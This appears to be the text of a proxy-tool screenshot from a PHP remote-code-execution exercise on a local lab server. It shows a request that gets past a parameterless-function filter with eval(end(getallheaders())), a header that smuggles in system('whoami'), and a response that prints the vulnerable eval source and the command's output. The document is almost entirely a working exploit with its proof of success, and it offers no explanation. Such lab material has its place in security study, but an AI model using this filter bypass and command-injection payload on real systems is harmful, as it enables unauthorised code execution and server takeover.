 Raw Params Headers Hex
GET /alltest/rce_2.php?code=eval(end(getallheaders())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
wllm: system('whoami');
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 05:32:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1691
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>: Only variables should be passed by reference in
D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
laptop-qroenl2l\tang